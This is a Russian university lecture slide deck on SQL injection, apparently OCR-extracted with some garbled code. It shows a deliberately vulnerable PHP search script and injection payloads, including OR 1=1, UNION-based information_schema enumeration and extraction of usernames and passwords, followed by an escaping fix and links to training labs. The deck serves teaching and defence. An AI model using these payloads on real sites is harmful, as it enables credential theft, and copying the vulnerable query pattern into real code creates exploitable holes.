#### 

# Основы построения защищенных компьютерных сетей

#### Лекция 7.2 SQL-инъекции



Семён Новосёлов

2023



#### Введение

SQL - язык запросов к базам данных для управления данными

Приложения (веб и не только) для операций с информацией в базе составляют и отправляют SQLзапросы к базе.

SQL-инъекции появляются, когда в запрос подставляются внешние (пользовательские) данные без экранирования спецсимволов.

Примеры: создание / удаление / изменение таблиц и записей в базе, получение информации

**OWASP TOP-10: A1 Injection CWE-89: SQL Injection** 

#### SQL. Некоторые операторы

- SELECT \* FROM table name WHERE conditions  $\bullet$ 
	- выборка данных  $\circ$
	- УСЛОВИЯ:  $\circ$ 
		- | "столбец = значение" (user\_name="Вася"), п
		- допускаются операторы использовать логические п операторы (OR, AND)
- # или -
	- комментарий  $\circ$
- SELECT ... UNION SELECT ...  $\bullet$ 
	- объединение результатов двух запросов, число  $\circ$ столбцов в ответах должно совпадать

# SQL. Ресурсы для изучения





I am Professor Alfred T. Guru [guu-ruu], your virtual guide through this SQL tutorial disguised as a galaxy manipulation application.

I'll go through the basics of SQL with you. If you wish to skip to some later chapter, you can use

#### GalaXQL

- интерактивный курс на основе  $\bullet$ запросов к базе звёзд в **Галактике**
- результаты запроса  $\bullet$ отрисовываются в виде звёзд
- есть проверка правильности  $\bullet$ составления запросов

#### https://sol.gfxile.net/galaxgl.html

# Серверы и движки баз данных

- SQLite [\(www.sqlite.org](http://www.sqlite.org))
	- встраивается в программы на C/C++
	- есть интерфейсы к большинству других языков программированиā
- MySQL ([www.mysql.com](https://www.mysql.com))
	- клиент-сервернаā СУБД
- PostgreSQL ([www.postgresql.org](https://www.postgresql.org/))
	- клиент-сервернаā СУБД



**Архитектура клиент-сервер**

Эксплуатация уязвимостей зависит от движка.

# **PHP**

Скриптовый язык, наиболее популярный для создания динамических веб-сайтов.

страницы создаются в виде php- $\bullet$ файлов: html-код + вставки php-кода с ПОМОЩЬЮ  $\langle$ ?php ... ?> сервер (обычно Apache) выполняет  $\bullet$ php-код во вставках и заменяет их на результат выполнения



# РНР. Пример (динамический)



параметры в HTTP GET (аналогично: \$\_COOKIE, \$\_POST) **S\_GET** 

&#9856 вставка символа Юникода с номером 9856 ( $\text{D}$ ) в HTML

## РНР. Работа с базой данных

- Подключение к базе данных: 1.  $|\text{\$mysgli}$  = new mysqli("example.com", "user", "password", "database");
- $2<sub>1</sub>$ Запрос к базе:  $$result = $mysgli$ ->query("SELECT \* FROM cats");
- Получение одной строки из результата в виде массива (ключ-значение):  $3.$  $$row = $result->fetch assoc()$ ;
- Вывод на страницу: 4. echo \$row["name"];
- $5<sub>1</sub>$ Повторить Шаги 3-4, пока не будут получены все строки из результата (\$row == null)

# Пример. Получение информации из базы



#### Пример. Форма поиска

```
<form name="search" method="post" action="cats.php">
 <input type="text" name="q" size="40">
 <input type="submit" value="Haйти">
</form>
```


форма отправляет **HTTP POST-запрос** поля input, в которых задано пате, передаются на сервер в формате ключзначение

 $\bullet$ 

 $\bullet$ 

в РНР введенные значения можно получить по name тега input, например \$\_POST["q"]

# Пример. Код обработки запроса

```
\langle?php
$q = $ POST['q"];
if(isset($q) 88 $q != "") {
  $mysqli = new mysqli("localhost", "user", "password", "db");
  $s = "SELECT * FROM cats WHERE info LINE '%". $q . "%":$result = $mysqli->query(s);while (\text{from} = \text{fresult} \rightarrow \text{fetch assoc}()) {
      echo "<b>" . $row['name'] . "</b><br/>>br/>";
      echo "<img height='100px' src='" . $row['url'] . "'/><br/>>br/>";
      echo $row['info']. "<br/>':
```


# Уязвимость в коде (SQL-инъекция)



уязвимый код,

# Уязвимость в коде (SQL-инъекция)

По запросу  $'$  OR 1=1 # выполняется SQL-запрос:

FROM cats WHERE info LIKE '%' OR 1=1 #% SELECT **SE** 

- символ комментария # отсекает оставшуюся часть  $\bullet$ запроса
- запрос возвращает все записи в базе (так как 1=1 всегда TRUE)

С помощью оператора UNION можно добавить в ответ данные из любой таблицы базы



2 192.168.56.101/cats.php

... »

Найти



Травоядный

Кусачий-всеядный Вася



Вредный

#### Эксплуатация. Использование UNION

Проблема: для запроса нужны названия таблиц и их столбцов

Как узнать какие таблицы есть в базе?

- В MySQL всегда есть таблица information\_schema с информацией о всех других таблицах базы (имена таблиц и столбцов).
- Сначала вытаскиваем информацию о таблицах из information\_schema
- Затем получаем содержимое из интересных таблиц.

#### Эксплуатация. Получение information\_schema. 1/2

- При объединении запросов с помощью UNION должно совпадать число  $\bullet$ столбцов.
- Подбор столбцов (пока не перестанет появляться ошибка):  $\bullet$

UNION SELECT 0,1,2 FROM information schema.columns # UNION SELECT 0,1,2,3 FROM information schema.columns #

**0** 2 192.168.56.101/cats.ph ' AND 1=0 UNION SELECT 0,1,2,3 FROM information\_schema.columns # Найти 图 3

Вместо цифр 0,1,2... могут быть любые ключевые слова, которые легко найти в на странице

. . .

#### Эксплуатация. Получение information\_schema. 2/2

После подбора цифры заменяются на table\_name,  $\bullet$ column\_name:

UNION SELECT 0, table name, 2, column name FROM information schema.columns #

так, чтобы они отображались на странице.



Полученный список названий таблиц/столбцов

# Эксплуатация. Получение содержимого таблиц



Получив список таблиц и их  $\bullet$ столбцов можно аналогичным образом вытащить содержимое любой таблицы:

> 'UNION SELECT 0,username, 2, password FROM accounts #

#### Как исправить подобные уязвимости?

- Экранировать спецсимволы в запросе с помощью функции  $\bullet$ mysqli\_real\_escape\_string и подобных
- Обратить внимание на настройки кодировок: есть методы обхода  $\bullet$ фильтрации

#### В примере уязвимого кода заменить:

```
$s = "SELECT * FROM cats WHERE info LINE '%". $g . "%'":$result = $mysqli->query ($s);$result = $mysqli->query("SELECT * FROM cats WHERE info LIKE '%".
mysqli real escape string($mysqli, $q) . "%'");
```
# Ещё примеры

- Mutillidae (уязвимое веб-приложение)  $\bullet$ 
	- **SQLi Bypass Authentication**  $\circ$
	- SQLi Extract Data: User Info  $\circ$
- **OWASP Juice Shop**  $\bullet$ 
	- https://owasp-juice.shop  $\circ$

#### Литература и ссылки

- Презентация Дмитрия Евтеева (Positive Technologies) по SQL-инъекциям.  $\bullet$ 
	- https://www.ptsecurity.ru/download/PT-devteev-Advanced-SQL-Injection.pdf  $\overline{O}$
- SQLmap (автоматизация нахождения и эксплуатации SQL-инъекций)  $\bullet$ 
	- $\circ$ http://sqlmap.org
- Metasploitable 2 и 3 системы для тренировки  $\bullet$ 
	- https://sourceforge.net/projects/metasploitable/  $\circ$
	- https://github.com/brimstone/metasploitable3/releases  $\circ$
- CWE-89: Improper Neutralization of Special Elements used in an SQL  $\bullet$ Command ('SQL Injection')
	- https://cwe.mitre.org/data/definitions/89.html  $\circ$

